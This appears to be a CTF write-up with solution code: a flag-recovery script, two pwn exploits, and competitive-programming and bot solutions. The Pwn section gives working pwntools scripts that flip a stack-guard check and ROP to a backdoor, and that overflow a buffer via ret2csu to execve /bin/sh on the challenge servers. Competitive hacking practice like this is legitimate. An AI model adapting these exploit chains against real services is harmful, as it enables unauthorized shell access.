
import struct
from gmpy2 import invert
s = open('sahuang', 'rb').read()
v = []
for i in range(0x3040, 0x3840, 8):
x = struct.unpack('d', s[i:i + 8])[0]
assert x == round(x)
v.append(round(x))
print(v)
def rev_rc(a, b):
hi = a & 0xf0
lo = a & 0x0f
return hi | ((lo >> b | lo << 4 - b) & 0x0f)
def solve(ra, rb):
mod = 94
s = [[0] * 17 for _ in range(16)]
ra |= rb << 64
for i in range(16):
for j in range(16):
s[i][j] = v[i * 16 + j]
s[i][16] = (ra >> i * 8 & 255) - 33
for i in range(16):
for j in range(i + 1, 16):
while s[j][i]:
p = s[i][i] // s[j][i]
for k in range(17):
s[i][k], s[j][k] = s[j][k], (s[i][k] - s[j][k] * p) % mod
for i in range(15, -1, -1):
t = invert(s[i][i], mod)
for j in range(17):
s[i][j] = s[i][j] * t % mod
for k in range(i):
if s[k][i]:
t = s[k][i]
for j in range(17):
s[k][j] = (s[k][j] - t * s[i][j]) % mod
res = []
for i in range(16):
res.append(rev_rc(s[i][16], 3) + 33)
return bytes(res)
print(b''.join([
solve(0x634C44646C3D4D2F, 0x3C73382A52576B50),
solve(0x4A49545C3D2F2346, 0x345975295C622A3D),
solve(0x634546224F25472D, 0x4A7B7D5B69472274),
solve(0x61426043795B3E48, 0x742D3D287D703066),
]))
Pwn
Cosmic Ray
Flip stack guard check code, and then ROP to the backdoor.
from pwn import *
import random
context.log_level = 'debug'
def flip(x, y):
r.sendlineafter('through it:', hex(x))
r.sendlineafter('(0-7):', str(7 - y))
def review(x):
r.sendlineafter('today:', x)
# r = process(['./cosmicray'])
r = remote('chals.sekai.team', 4077)
input()
flip(0x4016f4, 0)
review(b'A' * 56 + p64(0x4012d6))
r.interactive()
Network Tools
There's a manually crafted stack overflow by read in ip_lookup.
I used ret2csu and execve /bin/sh.
from pwn import *
import time
context.log_level = 'debug'
r = process(['./nettools'])
# r = remote('chals.sekai.team', 4077)
r = remote('chals.sekai.team', 4001)
input()
r.recvuntil('leaked: ')
base = int(r.recvline().strip(), 16) - 0x7A03C
print(hex(base))
r.sendlineafter('> ', '3')
pad = cyclic_gen().get(0x400).find((0x61616D6861616C68).to_bytes(8, 'little'))
print(pad)
binsh = b'/bin/sh\0'
p = p64
SYSCALL = base + 0x79968
CSU_MID = base + 0x5F350
CSU_FINAL = base + 0x5F36A
POP_RCX = base + 0xA4E8
BSS = base + 0x7A038
def gencall(func, a, b, c, d):
return [
p(POP_RCX),
p(d),
p(CSU_FINAL),
p(0), p(1), p(a), p(b), p(c), p(func),
p(CSU_MID),
p(0), p(0), p(0), p(0), p(0), p(0), p(0),
]
payload = b''.join([
b'\0' + b'A' * pad,
*gencall(SYSCALL, 0, 0, BSS, len(binsh)),
*gencall(SYSCALL, 59, BSS, 0, 0),
])
r.sendlineafter('Hostname: ', payload)
time.sleep(1)
r.send(binsh)
r.interactive()
PPC
Wiki Game
Simple DP.
const int N=1005;
std::vector<int>p[N];
int n,m;
bool f[10][N];
int main()
{
for(int T=in;T--;)
{
in,n,m;
fo1(i,m)
{
int x,y;
in,x,y;
x++,y++;
p[x].pb(y);
}
int st,ed;
in,st,ed;
st++,ed++;
fo(j,0,6)fo1(i,n)f[j][i]=0;
f[0][st]=1;
fo1(i,6)fo1(j,n)for(int k:p[j])f[i][k]|=f[i-1][j];
bool ok=0;
fo1(i,6)ok|=f[i][ed];
out,ok?"YES":"NO",'\n';
fo1(i,n)p[i].clear();
}
}
Mikusweeper
We are given an online minesweeper website. The character walks on the map to sweep bombs, and pick up keys. We can hit at most 8 bombs, and need to pick up 40 keys.
By simple reversing the JavaScript, we can figure out the websocket interaction format.
I created a naive AI for minesweeper: if the status of an area could be determined, the determine it. Each time, if there is known keys, we pick it up, otherwise we choose any undiscovered safe block. If such block does not exist, we pick up any block.
import websocket
import json, heapq
n = 30
m = 50
ws = websocket.WebSocket()
ws.connect('ws://mikusweeper.chals.sekai.team/socket')
def print_board(board, hero):
for i in range(n):
t = ''
for j in range(m):
v = board[i][j]
if i == hero['y'] and j == hero['x']:
t += 'C'
elif v == 'covered':
t += '?'
elif v.startswith('c'):
assert len(v) == 2
t += v[1:]
elif v == 'key':
t += 'k'
elif v == 'bomb':
t += '*'
else:
print('unk', v)
exit(1)
print(t)
is_mine = [[-1 for _ in range(m)]for _ in range(n)]
num = [[-1 for _ in range(m)]for _ in range(n)]
def deduct(x, y):
if x < 0 or x >= n or y < 0 or y >= m:
return
if is_mine[x][y] != 0 or num[x][y] == -1:
return
mi = 0
ma = 0
for i in range(-1, 2):
for j in range(-1, 2):
if i == 0 and j == 0:
continue
x1 = x + i
y1 = y + j
if 0 <= x1 < n and 0 <= y1 < m:
t = is_mine[x1][y1]
if t == -1:
ma += 1
elif t == 1:
mi += 1
ma += 1
assert mi <= num[x][y] <= ma
if mi == num[x][y] or ma == num[x][y]:
tt = int(ma == num[x][y])
for i in range(-1, 2):
for j in range(-1, 2):
if i == 0 and j == 0:
continue
x1 = x + i
y1 = y + j
if 0 <= x1 < n and 0 <= y1 < m:
t = is_mine[x1][y1]
if t == -1:
is_mine[x1][y1] = tt
chain_near(x1, y1)
def chain_near(x, y):
for i in range(-1, 2):
for j in range(-1, 2):
deduct(x + i, y + j)
def update_board(old, cur):
keys = []
for i in range(n):
for j in range(m):
v = cur[i][j]
if old is None or old[i][j] != v:
if v == 'covered':
continue
elif v.startswith('c'):
assert len(v) == 2
is_mine[i][j] = 0
num[i][j] = int(v[1:])
chain_near(i, j)
elif v == 'key':
is_mine[i][j] = 0
keys.append((i, j))
chain_near(i, j)
elif v == 'bomb':
is_mine[i][j] = 1
chain_near(i, j)
else:
print('unk', v)
exit(1)
return keys
def getrandpath(cur, target):
stx = cur['y']
sty = cur['x']
lst = [[None for _ in range(m)]for _ in range(n)]
dis = [[1e9 for _ in range(m)]for _ in range(n)]
lst[stx][sty] = (-1, -1, '')
dis[stx][sty] = 0
q = [(0, stx, sty)]
dires = [(-1, 0, 'up'), (1, 0, 'down'), (0, -1, 'left'), (0, 1, 'right')]
while True:
d, x, y = heapq.heappop(q)
if d != dis[x][y]:
continue
# print(d, x, y)
if (x, y) == target or (target is None and oldmap[x][y] == 'covered' and is_mine[x][y] != 1):
break
for dx, dy, dv in dires:
x1 = x + dx
y1 = y + dy
if 0 <= x1 < n and 0 <= y1 < m:
v = is_mine[x1][y1]
cost = 100 if v == -1 else 1 if v == 0 else 500
if dis[x1][y1] > dis[x][y] + cost:
dis[x1][y1] = dis[x][y] + cost
heapq.heappush(q, (dis[x1][y1], x1, y1))
lst[x1][y1] = x, y, dv
res = []
while x != -1:
rx, ry, u = lst[x][y]
res.append(u)
x, y = rx, ry
return res[::-1]
oldmap = None
while True:
s = json.loads(ws.recv())
if s['numKeysRetrieved'] == 40:
print(s)
keys = update_board(None, s['map'])
oldmap = s['map']
# print_board(oldmap, s['hero'])
path = getrandpath(s['hero'], keys[0] if keys else None)
print(s['numKeysRetrieved'], s['livesRemaining'], s['hero'], path)
ws.send('\n'.join(path))
# print(ws.recv())
Purple Sheep And The Apple Rush
In the optimal path of each node, the travel passes we bought must have decreasing . We can sort nodes by and then compute the minimum cost.
const int N=4005;
std::vector<int>p[N];
int n,s[N];
ll cost,dd,ans[N];
pii e[N];
void dfs(int x,int fa,ll cur)
{
if(p[x].size()==1)
{
repl(dd,cur-s[x]);
}
else
{
repl(dd,cur+ans[x]);
}
for(int y:p[x])if(y!=fa)dfs(y,x,cur+cost);
}
int main()
{
in,n;
fo1(i,n)in,s[i];
fo1(i,n-1)
{
int x,y;
in,x,y;
p[x].pb(y);
p[y].pb(x);
}
fo1(i,n)e[i]=mp(s[i],i);
std::sort(e+1,e+n+1);
fo1(i,n)if(p[i].size()==1)ans[i]=-s[i];else ans[i]=1e16;
fo1(i,n)
{
int x=e[i].yy;
if(p[x].size()==1)continue;
dd=1e18,cost=s[x];
dfs(x,-1,1);
ans[x]=dd;
}
fo1(i,n)out,ans[i],' ';out,'\n';
}
Project Sekai Event Planner
Brief problem statement
Given , and .
Suppose there is a huge array , for each , we enumerate , and add to .
Finally, we need to compute the sum of for all where .
Solution
This is different from the author's solution, and the time complexity seems asymptotically larger.
First, it's hard to compute the sum of products of non-adjacent labels, but it's easier to compute adjacent labels. We need to find a way to convert the problem to adjacent labels.
For convenience of description, we denote where is an array of . For example, , and . Also, we denote the answer for as .
Let's consider the case for .
Thus we have .
Similarly, we can find that
I know these formulas seems crazy, but I didn't derive them manually. We can make a resonable guess that every term in the form with the exponent of equals to will contribute to .
With this assumption, we can generate lots of random arrays, and use Gauss elimination to find the coefficient of each term. The following programs does that.
typedef std::vector<int> vi;
const int P=1000000007,M=4,C=100;
vi fs[C],gs[C];
int fc,gc,ans,n,fv[C],s[C],fr[C],z[1000][30];
void dfs(vi t,int x,int s)
{
if(s==M)
{
gs[gc++]=t;
return;
}
fo(i,x,fc-1)if(fv[i]+s<=4)
{
vi o=t;
o.pb(i);
dfs(o,i,fv[i]+s);
}
}
void dfs2(int x,int m,int r)
{
if(r==M)
{
(ans+=m)%=P;
return;
}
fo(i,x,n)dfs2(i+2,(ll)m*s[i]%P,r+1);
}
int pow(int a,int b)
{
int r=1;
for(;b;b>>=1,a=(ll)a*a%P)
if(b&1)r=(ll)r*a%P;
return r;
}
int main()
{
// each vertor in fs stores a F(...) argument
fo1(i,4)fs[fc++]=vi{i};
fo1(i,4)fo1(j,4)if(i+j<=4)fs[fc++]=vi{i,j};
fo1(i,4)fo1(j,4)fo1(k,4)if(i+j+k<=4)fs[fc++]=vi{i,j,k};
fs[fc++]=vi{1,1,1,1};
fo0(i,fc)
{
out,"F[",i,"]=calc";
fo0(j,fs[i].size())out,j?",":"(std::vector<int>{",fs[i][j];
out,"});\n";
}
// each vertor in gs stores the array $x$ for a valid F(x1)*...*F(xn) product
fo0(i,fc)for(int j:fs[i])fv[i]+=j;
fo0(i,fc)out,fv[i],' ';out,'\n';
dfs(vi{},0,0);
out,gc,'\n';
// random generate some data
int cur=0;
fo1(seed,100)
{
std::mt19937_64 ran(seed);
n=ran()%20+50;
mset(s,0);
fo1(i,n)s[i]=ran()%P;
ans=0;
dfs2(1,1,0);
fo0(i,fc)
{
int mt=0;
fo1(j,n)
{
int gg=1;
fo0(k,fs[i].size())fo0(l,fs[i][k])
gg=(ll)gg*s[j+k]%P;
mt=(mt+gg)%P;
}
fr[i]=mt;
}
fo0(i,gc)
{
int mt=1;
for(int j:gs[i])mt=(ll)mt*fr[j]%P;
z[cur][i]=mt;
}
z[cur][gc]=ans;
cur++;
}
// gauss elimination
fo0(i,gc)
{
if(!z[i][i])
{
int t=i;
while(t<cur&&!z[t][i])t++;
assert(t<cur);
fo(j,0,gc)std::swap(z[i][j],z[t][j]);
}
int t=pow(z[i][i],P-2);
fo(j,0,gc)z[i][j]=(ll)z[i][j]*t%P;
fo0(j,cur)if(i!=j&&z[j][i])
{
t=P-z[j][i];
fo(k,0,gc)z[j][k]=(z[j][k]+(ll)t*z[i][k])%P;
}
}
// finally get the coefficients
fo0(i,gc+10){fo(j,0,gc)out,z[i][j],' ';out,'\n';}
fo0(i,gc)if(z[i][gc])
{
fo0(j,gs[i].size())
{
if(j==0)out,z[i][gc],"ll*";
else out,"%P*";
out,"F[",gs[i][j],"]";
}
out,"%P+";
}
}
Now we need to solve one last problem: how to compute .
First, let's only consider the case when and (length of the array to pass into is ). Let be the number in s.t. . Let .
Recall that each operation we add some value to . Let , then this operation actually adds to .
Thus, for each , we add to a consecutive segment on . So there are only consecutive parts on with different values.
For , we know that , and , then we find that is the successor of on .
Let's take the sequence , it also has only consecutive parts with different values. We can combine them, and there are only different pairs of . Thus
If we need , we need to find different tuples of , and similarly, there are only different such tuples.
Here we have already solve the problem for , now we consider .
Let , and be the number in s.t. . Let for .
Recall that each operation we add some value to . Let , , then this operation actually adds to .
Similarly, for each , there are only consecutive parts on with different values. And the sum of them for all is still .
If , then the successor of is . Otherwise it's .
With these results, we can compute
For more arguments, we need to find the corresponding . It's a similar process. Finally we can compute using these values.
The total time complexity is if we treat as a constant. The actual time complexity might be about . The time complexity of author's solution should be , which is much better.
const int P=1000000007;
void exgcd(ll a,ll b,ll&x,ll&y,ll&r)
{
if(!b)x=1,y=0,r=a;
else
{
exgcd(b,a%b,y,x,r);
y-=(a/b)*x;
}
}
ll bigmul(ll a,ll b,ll mod)
{
ll r=0;
for(;b;b>>=1,a<<=1,a>=mod?a-=mod:0)
if(b&1)r+=a,r>=mod?r-=mod:0;
return r;
}
typedef std::vector<std::pair<ll,int>> vli;
int n,p;
ll m,k,g,mo,kinv;
std::map<ll,std::map<ll,int>>f;
std::map<ll,vli>fpro;
int F[15];
void add(ll rd,ll u,int v)
{
if(u>=mo)
{
(f[rd][mo]+=u/mo%P*v%P)%=P;
u%=mo;
}
if(!u)return;
(f[rd][u]+=v)%=P;
}
vli transform(const vli&k,ll d)
{
// res[i]=k[i+d]
if(!d)return k;
vli res;
int t=k.size()-1;
while(k[t].xx<d)t--;
if(k[t].xx!=d)res.pb(mp(mo,k[t].yy)),t++;
fo(i,t,k.size()-1)res.pb(mp(k[i].xx-d+mo,k[i].yy));
fo(i,0,t-1)res.pb(mp(k[i].xx-d,k[i].yy));
return res;
}
int get_one(ll x)
{
ll div=x/g,rem=x-g*div;
ll n=bigmul(div,kinv,mo);
//dbg,'@',x,div,rem,n;
const vli&s=fpro[rem];
fd0(i,s.size())if(s[i].xx>n)return s[i].yy;
return -1;
}
// calc F(...)
int calc(std::vector<int>conf)
{
const int cn=conf.size();
int tot=0;
// enumerate every v where s'[v] is nonempty
for(const auto&_a:fpro)
{
// v=st
ll st=_a.xx;
std::vector<vli>s;
// check if all successors are also nonempty
fo0(i,cn)
{
ll req=st+i,div=req/g,rem=req-div*g;
if(!fpro.count(rem))break;
s.pb(transform(fpro[rem],div*kinv%mo));
}
if(s.size()!=cn)continue;
// merge sort these successors, and compute \sum_{tuple} count * a^x * b^y * ...
int ans=0,pt[4];
ll cur=mo;
fo0(i,cn)pt[i]=0;
while(1)
{
ll nxtmax=-1;
int nxtpos=-1;
fo0(i,cn)if(pt[i]+1!=s[i].size())
{
if(repr(nxtmax,s[i][pt[i]+1].xx))nxtpos=i;
}
int prod=1;
fo0(i,cn)
{
int v=s[i][pt[i]].yy;
fo0(j,conf[i])prod=(ll)prod*v%P;
}
ll nxt=0;
if(nxtpos!=-1)nxt=s[nxtpos][++pt[nxtpos]].xx;
ans=(ans+(cur-nxt)%P*prod)%P;
if(nxtpos==-1)break;
cur=nxt;
}
tot=(tot+ans)%P;
// check if (n-a, n-a+1, ..., n-1, 0, 1, ..., b) exists as a tuple in this configuration
fo1(a,min(mo,3ll))
{
ll vst=(mo-a)*g+st;
if(vst+cn-1<m)continue;
int prod=1;
fo0(i,cn)
{
int v=get_one((vst+i)%m);
fo0(j,conf[i])prod=(ll)prod*v%P;
}
tot=(tot+P-prod)%P;
}
}
return tot;
}
int getans()
{
if(p==4)return (41666667ll*F[0]%P*F[0]%P*F[0]%P*F[0]%P+750000005ll*F[0]%P*F[0]%P*F[1]%P+500000003ll*F[0]%P*F[0]%P*F[4]%P+333333336ll*F[0]%P*F[2]%P+1ll*F[0]%P*F[5]%P+1ll*F[0]%P*F[7]%P+1ll*F[0]%P*F[10]%P+125000001ll*F[1]%P*F[1]%P+500000004ll*F[1]%P*F[4]%P+750000005ll*F[3]%P+500000004ll*F[4]%P*F[4]%P+1000000006ll*F[6]%P+500000002ll*F[8]%P+1000000006ll*F[9]%P+1000000006ll*F[11]%P+1000000005ll*F[12]%P+1000000006ll*F[13]%P+1000000006ll*F[14]%P)%P;
if(p==3)return (166666668ll*F[0]%P*F[0]%P*F[0]%P+500000003ll*F[0]%P*F[1]%P+1000000006ll*F[0]%P*F[4]%P+333333336ll*F[2]%P+1ll*F[5]%P+1ll*F[7]%P+1ll*F[10]%P)%P;
if(p==2)return (500000004ll*F[0]%P*F[0]%P+500000003ll*F[1]%P+1000000006ll*F[4]%P)%P;
assert(p==1);
return F[0];
}
int main()
{
in,n,m,k,p;
ll t,t2;
exgcd(m,k,t,t2,g);
kinv=(t2+m)%m;
mo=m/g;
fo1(i,n)
{
ll l,r,b;int a;
in,l,r,b,a;
ll bre=b%g,bs=b-bre;
ll kn=bigmul(bs/g,kinv,m);
l+=kn,r+=kn;
if(l>=m)l-=m,r-=m;
if(r>=m)
{
add(bre,r+1-m,a);
add(bre,l,P-a);
add(bre,m,a);
}
else
{
add(bre,r+1,a);
add(bre,l,P-a);
}
}
// initialize each s'[v]
for(auto&t:f)
{
std::vector<std::pair<ll,int>>tmp,t2;
t.yy[mo];
for(const auto&r:t.yy)
{
tmp.pb(r);
}
int v=0;
fd0(i,tmp.size())if((tmp[i].yy||tmp[i].xx==mo)&&tmp[i].xx!=0)
{
(v+=tmp[i].yy)%=P;
t2.pb(mp(tmp[i].xx,v));
}
fpro[t.xx]=t2;
}
F[0]=calc(std::vector<int>{1});
F[1]=calc(std::vector<int>{2});
F[2]=calc(std::vector<int>{3});
F[3]=calc(std::vector<int>{4});
F[4]=calc(std::vector<int>{1,1});
F[5]=calc(std::vector<int>{1,2});
F[6]=calc(std::vector<int>{1,3});
F[7]=calc(std::vector<int>{2,1});
F[8]=calc(std::vector<int>{2,2});
F[9]=calc(std::vector<int>{3,1});
F[10]=calc(std::vector<int>{1,1,1});
F[11]=calc(std::vector<int>{1,1,2});
F[12]=calc(std::vector<int>{1,2,1});
F[13]=calc(std::vector<int>{2,1,1});
F[14]=calc(std::vector<int>{1,1,1,1});
out,getans(),'\n';
}
日期: 2023-09-01